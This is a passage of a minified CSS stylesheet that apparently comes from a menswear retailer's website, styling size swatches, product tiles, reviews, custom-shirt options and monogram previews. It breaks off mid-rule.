.attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished .attribute__swatch-link{width:auto;min-width:4.6rem;padding:.9rem}.german-sizing .attribute__swatch--width-r.selected,.german-sizing .attribute__swatch--width-w.selected,.jacketlength .attribute__swatch--width-r.selected,.jacketlength .attribute__swatch--width-w.selected,.length .attribute__swatch--width-r.selected,.length .attribute__swatch--width-w.selected,.size .attribute__swatch--width-r.selected,.size .attribute__swatch--width-w.selected,.waistcoatsize .attribute__swatch--width-r.selected,.waistcoatsize .attribute__swatch--width-w.selected,.width .attribute__swatch--width-r.selected,.width .attribute__swatch--width-w.selected{border-color:#373737}.german-sizing .attribute__swatch--width-r.unselectable,.german-sizing .attribute__swatch--width-w.unselectable,.jacketlength .attribute__swatch--width-r.unselectable,.jacketlength .attribute__swatch--width-w.unselectable,.length .attribute__swatch--width-r.unselectable,.length .attribute__swatch--width-w.unselectable,.size .attribute__swatch--width-r.unselectable,.size .attribute__swatch--width-w.unselectable,.waistcoatsize .attribute__swatch--width-r.unselectable,.waistcoatsize .attribute__swatch--width-w.unselectable,.width .attribute__swatch--width-r.unselectable,.width .attribute__swatch--width-w.unselectable{background-color:#fff}.german-sizing .attribute__swatch--width-r .attribute__swatch-link,.german-sizing .attribute__swatch--width-w .attribute__swatch-link,.jacketlength .attribute__swatch--width-r .attribute__swatch-link,.jacketlength .attribute__swatch--width-w .attribute__swatch-link,.length .attribute__swatch--width-r .attribute__swatch-link,.length .attribute__swatch--width-w .attribute__swatch-link,.size .attribute__swatch--width-r .attribute__swatch-link,.size .attribute__swatch--width-w .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-r .attribute__swatch-link,.waistcoatsize .attribute__swatch--width-w .attribute__swatch-link,.width .attribute__swatch--width-r .attribute__swatch-link,.width .attribute__swatch--width-w .attribute__swatch-link{width:auto;font-size:1.1rem}.jacketlength{display:flex;justify-content:space-between;margin-bottom:2rem}.jacketlength .attribute__swatch{width:30%;border:.1rem solid #e8e8e8;margin-right:0;min-width:auto;border-radius:0}.jacketlength .attribute__swatch--unselectable{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:hover{background-color:#dedcdb}.jacketlength .attribute__swatch--unselectable:after{display:none}.jacketlength .attribute__swatch .attribute__swatch-link{width:auto;text-transform:uppercase}.pdp-choose-sizes{position:relative;width:100%;border:.1rem solid #bababa;background-color:#fff;color:#5e5e5e;font-family:Futura,Arial;font-size:1.4rem;line-height:1.5;text-align:center;padding:1.4rem}.pdp-choose-sizes:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed{border:.1rem solid transparent;background-color:#116a60;color:#fff}.pdp-choose-sizes.collapsed:after{position:absolute;content:"";top:1.7rem;right:2.3rem;width:1.2rem;height:1.2rem;transform:rotate(180deg);background:url(../images/svg-icons/arrow-bottom.svg) no-repeat center center;background-size:contain}.pdp-choose-sizes.collapsed:focus{background-color:#38877f;outline-style:solid;outline-width:.2rem;outline-color:#000;-moz-outline-style:.2rem solid #000}.attribute__swatch--option{border:0}.js-option-wrapper{font-size:1.2rem;font-family:Futura,Arial;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e;text-transform:uppercase;margin-top:0}.js-option-wrapper .attribute__swatch--option{background-color:transparent}.js-option-wrapper .js-option-swatch.attribute__swatch--selected{background-color:#fff}.js-option-wrapper .js-option-swatch.attribute__swatch--selected .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch:last-child,.variation-fit .attribute__swatch:last-child{margin-right:0}.cufftype .attribute__swatch,.customise .attribute__swatch,.variation-fit .attribute__swatch,.vfit .attribute__swatch{border:.1rem solid #bababa}.cufftype .attribute__swatch-link,.customise .attribute__swatch-link,.variation-fit .attribute__swatch-link,.vfit .attribute__swatch-link{display:flex;align-items:center;justify-content:center;font-family:Futura,Arial;font-size:1.4rem;padding:0 1rem;min-width:5.9rem;height:3.6rem}@media (hover:hover){.cufftype .attribute__swatch:hover,.customise .attribute__swatch:hover,.variation-fit .attribute__swatch:hover,.vfit .attribute__swatch:hover{background-color:#e8e8e8}}.cufftype .attribute__swatch--selected,.cufftype .attribute__swatch--selected:hover,.customise .attribute__swatch--selected,.customise .attribute__swatch--selected:hover,.variation-fit .attribute__swatch--selected,.variation-fit .attribute__swatch--selected:hover,.vfit .attribute__swatch--selected,.vfit .attribute__swatch--selected:hover{background-color:#373737}.cufftype .attribute__swatch--selected .attribute__swatch-link,.cufftype .attribute__swatch--selected:hover .attribute__swatch-link,.customise .attribute__swatch--selected .attribute__swatch-link,.customise .attribute__swatch--selected:hover .attribute__swatch-link,.variation-fit .attribute__swatch--selected .attribute__swatch-link,.variation-fit .attribute__swatch--selected:hover .attribute__swatch-link,.vfit .attribute__swatch--selected .attribute__swatch-link,.vfit .attribute__swatch--selected:hover .attribute__swatch-link{color:#fff}.cufftype .attribute__swatch--unselectable,.customise .attribute__swatch--unselectable,.variation-fit .attribute__swatch--unselectable,.vfit .attribute__swatch--unselectable{cursor:default;border:.1rem solid transparent}.cufftype .attribute__swatch--unselectable:hover,.customise .attribute__swatch--unselectable:hover,.variation-fit .attribute__swatch--unselectable:hover,.vfit .attribute__swatch--unselectable:hover{background-color:#fff}.variation-fit-shirt{flex:1;text-align:center;max-width:33%}.variation-fit-shirt:last-of-type{margin-right:0}.variation-fit-shirt__wrapper{justify-content:flex-start}.variation-fit-shirt.attribute__swatch--unselectable.unselectable{border:.1rem solid #bababa;opacity:.5}.variation-fit-shirt.attribute__swatch--unselectable.unselectable::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable::before{width:0;height:0}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::after,.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper::before{position:absolute;content:"";width:.1rem;height:100%;background-color:#5e5e5e;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0;transform:rotate(-45deg)}.variation-fit-shirt.attribute__swatch--unselectable.unselectable .attribute__swatch-img-wrapper:before{transform:rotate(45deg)}.variation-fit-shirt .attribute__swatch-link{flex-direction:column;height:100%;padding:0;border-radius:.5rem;outline-offset:.1rem}.variation-fit-shirt .attribute__swatch-text{border-top:.1rem solid #bababa;height:3rem}.redborder.error .variation-fit-shirt .attribute__swatch-text{border-color:#cd110e}.variation-fit-shirt.attribute__swatch--selected{border:.2rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-text{border-top:.1rem solid #373737}.variation-fit-shirt.attribute__swatch--selected .attribute__swatch-link{outline-offset:.1rem}.sticky-selectors{position:sticky;top:0;z-index:4;border-bottom:.1rem solid transparent}.sticky-selectors.is-sticky{border-bottom:.1rem solid #d8d8d8;box-shadow:-.4rem -.2rem 0 0 #fff}.sticky-selectors__selector{padding:.6rem;border-radius:.3rem;font-size:1.2rem;cursor:default;user-select:none}.sticky-selectors__tick-icon{top:-.2rem;margin-left:.2rem}.sticky-selectors__list{white-space:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.sticky-selectors .size-list::-webkit-scrollbar{display:none}.alterations__message{background-color:#f4b877;padding:1.8rem 1rem}.attribute__swatch-values .attribute__swatch-link{display:flex;align-items:center;justify-content:center;width:3.8rem;height:3.8rem;font-family:Futura,Arial;color:#5e5e5e;min-width:auto}.attribute__swatch-values .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737;color:#fff}.attribute__toggle-title{font-size:1.2rem;font-weight:600;color:#373737;font-family:Futura,Arial;line-height:1.83;text-transform:uppercase;display:block;width:100%;padding:0 0 1rem}.js-custom-sleeve-option{position:relative}.js-custom-option-swatch:hover{background-color:#e8e8e8}.js-custom-option-swatch.attribute__swatch--selected:hover{background-color:#373737}.js-custom-option-swatch.attribute__swatch--unselectable{background-color:unset}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected{background-color:#373737;min-width:auto}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .attribute__swatch-link{padding:1.1rem}.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-down,.attribute__swatch-wrapper .attribute__swatch--option-ontop.attribute__swatch--selected .js-arrow-up{display:none}.attribute__swatch-wrapper--active .option-swatch{border:.1rem solid transparent}.shortening-description--list{list-style:decimal}@media only screen and (min-width:768px){.attribute__swatch--option{margin-right:.7rem}.attribute__swatch-label{font-size:1rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:none}}@media only screen and (min-width:1024px){.attribute--cart-comma{display:inline-table}.attribute--cart-comma::after{right:-.4rem}.attribute .js-arrow{top:1.6rem}.attribute__variants-group .label{font-size:2rem}.attribute__variants-group .attribute__measurement{font-size:2rem}.attribute__swatch-label{font-size:1.2rem}.attribute__swatch-values .attribute__swatch-link{width:4.8rem;height:4.8rem;font-size:1.6rem}.cufftype .attribute__swatch .attribute__swatch-link,.customise .attribute__swatch .attribute__swatch-link,.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{font-size:1.6rem;min-width:4.6rem;height:4.6rem}.cufftype .attribute__swatch--unselectable:after,.cufftype .attribute__swatch--unselectable:before,.customise .attribute__swatch--unselectable:after,.customise .attribute__swatch--unselectable:before,.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.variation-fit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:after,.vfit:not(.variation-fit-shirt__wrapper) .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover 